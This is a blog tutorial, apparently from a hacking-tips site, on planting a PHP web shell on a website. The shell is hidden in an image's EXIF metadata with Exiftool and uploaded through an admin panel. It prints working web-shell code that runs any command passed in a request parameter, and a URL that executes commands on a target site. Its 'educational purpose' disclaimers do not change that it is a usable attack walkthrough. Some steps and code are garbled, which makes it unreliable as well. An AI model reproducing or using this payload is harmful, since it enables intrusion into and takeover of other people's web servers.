Shell upload by New method
NOTE: Hacking is a
illegal activity so don't try on anyone. this tutorial is Only for educational
purpose. If you want to use this tutorial for miscellaneous purpose please stop
reading.
Requirement:
Exiftool Download
Admin Login Panel
Step 1: First Login admin panel.
Step 2: Find upload form.
 Step 3: Upload php file now you see error.
Step 3: Upload php file now you see error.Step 4: Now go to google and download any image i am download Elizabeeth olsen.
Step 5: Now open The exiftool upload image on this tool .
Step 6: Now click green button & click new >> exif tag >> yes.
Step 7: You can see 2 option Type & Tag.
now select Type >> Document name & Tag 269.
Step 8: You just Copy below code.
<style>body{font-size:0;}h1{font-size:12px}</style><h1><?php if(isset($_REQUEST['cmd'])){system($_REQUEST['cmd']);}else{echo 'www.cybertricks4u.com';}_half_compiler();?></h1>
Step 9: Paste the code in Value Option & Click add button.
Step 10: Now click Commite change(s) & save the file >> click close button.
Step 11: Now image is ready for upload. but First check you'r code is work or not select image open as text file.
Step 12: you can see code in text file .

Step 13: Lets upload that image in jpg format.
Step 14: Go to www.targetsite.com/admin/image/Elizabeth.phpcmd=mv wso.txt shell.php;ls shell.php
Legal Disclaimer : This tutorial is completely
for educational purpose only. For any misuse of this tutorial by any means the
author will not be held responsible.












1 Comments
But how will you upload the shell as "Elizabeth.php" if the server accepts only ".jpg" extesion? ...
ReplyDeleteI mean if you can upload a "Elizabeth.php" file ... it's better to upload a "Shell.php" without using Exiftool...
I'm waiting for your response... reply me back here please : kfuuck@gmail.com